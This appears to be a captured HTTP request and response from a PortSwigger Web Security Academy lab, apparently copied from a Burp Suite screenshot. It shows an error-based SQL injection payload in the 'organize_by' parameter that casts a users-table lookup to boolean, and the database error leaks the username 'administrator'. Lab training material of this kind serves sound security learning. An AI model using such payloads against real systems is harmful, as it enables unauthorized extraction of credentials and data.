 Request
Pretty Raw Hex
1 GET /advanced_search?SearchTerm=posts&organize_by=true+and+cast((select+username+from+users+limit+1)as+boolean)&blogArtist= HTTP/2
2 Host: 0a3700fe0313e340801e03f5001d0089.web-security-academy.net
3 Cookie: _lab=
46%7cMCwCFHl3hIFM5Yo3sXrJ39OtkRu08%2bTiAhRXEg3CgjD%2fkhrIVyLV8TwVMwhSCHhwTWgC3Fz32cnfBXCXFVBrwUxz%2faUm47ZLEwG6LsQnPwgPwtZFk9Db1j2YGfK2D
session=Of7dC8l35WBIEiDnTVeCaEjfMxjrHkW6
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3700fe0313e340801e03f5001d0089.web-security-academy.net/advanced_search
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
Search
Response
Pretty Raw Hex Render
42 </div>
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 </header>
48 <h4>
Internal Server Error
</h4>
49 <p class=is-warning>
ERROR: invalid input syntax for type boolean: &quot;administrator&quot;
</p>
50 </div>
51 </section>